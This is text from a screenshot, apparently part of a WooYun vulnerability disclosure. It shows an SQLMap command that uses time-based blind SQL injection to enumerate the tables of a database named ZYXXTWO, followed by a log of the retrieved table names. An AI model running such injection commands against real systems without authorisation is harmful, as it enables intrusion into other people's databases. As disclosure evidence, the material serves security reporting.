 管理员: SQLMap - python SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D ZYXXTWO --tables
[14:01:28] [INFO] retrieved: ZY_XZBG_WBTXL
[14:01:29] [INFO] retrieved: ZY_XZBG_WXWKJCXX
[14:01:29] [INFO] retrieved: ZY_XZBG_WXWKLY
[14:01:29] [INFO] retrieved: ZY_XZBG_WXWKLYZB
[14:01:30] [INFO] retrieved: ZY_XZBG_ZBGL
[14:01:30] [INFO] retrieved: ZY_XZBG_ZBGL_SUB
[14:01:30] [INFO] retrieved: ZY_XZBG_ZSCBZCFWSPD
[14:01:30] [INFO] retrieved: ZY_YDGZJH
[14:01:31] [INFO] retrieved: ZY_YDJKJH
[14:01:31] [INFO] retrieved: ZY_YDJKJHZ
[14:01:32] [INFO] retrieved: ZY_YDQTJH
[14:01:32] [INFO] retrieved: ZY_YDQTJKJH
[14:01:33] [INFO] retrieved: ZY_YDQTXJJH
[14:01:33] [INFO] retrieved: ZY_YDXCPXJH
[14:01:33] [INFO] retrieved: ZY_YDXJJH
[14:01:34] [INFO] retrieved: ZY_YDZZFWJH
[14:01:34] [INFO] retrieved: ZY_ZGZLTJ
[14:01:34] [INFO] retrieved: ZY_ZGZLTJSB
[14:01:34] [INFO] retrieved: ZY_ZGZLTJSBYJ
[14:01:35] [INFO] retrieved: ZY_ZGZLTJZ
[14:01:35] [INFO] retrieved: ZY_ZGZLTJZSB
[14:01:35] [INFO] retrieved: CHINA_CITY
[14:01:36] [INFO] retrieved: CHINA_PROVINCE
[14:01:36] [INFO] retrieved: ZY_XZBG_JJR_DATAFJ
[14:01:36] [INFO] retrieved: ZYXX_GZGLNEW_CLWH_XTTZCLWH
[14:01:37] [INFO] retrieved: ZYXX_GZGLNEW_FCCJHWCQRD_SYREC
[14:01:37] [INFO] retrieved: ZYXX_GZGLNEW_GZJHZD
[14:01:37] [INFO] retrieved: ZYXX_GZGLNEW_JHTIME
[14:01:41] [INFO] retrieved: ZYXX_GZGLNEW_JHZX
[14:01:41] [INFO] retrieved: ZYXX_GZGLNEW_RCJKGL_JGTJ
[14:01:41] [INFO] retrieved: ZYXX_GZGLNEW_RCJKGL_JGTJ_SUB
[14:01:42] [INFO] retrieved: ZYXX_GZGLNEW_RCJKGL_PLAN
[14:01:42] [INFO] retrieved: ZYXX_GZGLNEW_XCXCGL_WCREC_SUB
[14:01:42] [INFO] retrieved: ZYXX_KHGL_KHGL_KHJGQR
[14:01:43] [INFO] retrieved: ZYXX_KHGL_KHGL_KHJGWH
[14:01:43] [INFO] retrieved: ZYXX_XTGL_ZZYHGL_RJSYWZGXSZ
[14:01:46] [INFO] retrieved: ZYXX_XZBG_CCGL_CCBX
[14:01:47] [INFO] retrieved: ZYXX_XZBG_CCGL_CCBX_BXDJ
[14:01:47] [INFO] retrieved: ZYXX_XZBG_CCGL_CCBX_CCTSQR
[14:01:47] [INFO] retrieved: ZYXX_XZBG_CCGL_CCBX_JTF
[14:01:48] [INFO] retrieved: ZYXX_XZBG_CCGL_CCBX_QTFY
[14:01:48] [INFO] retrieved: ZYXX_XZBG_CCGL_CCBX_ZSF
www.wooyun.org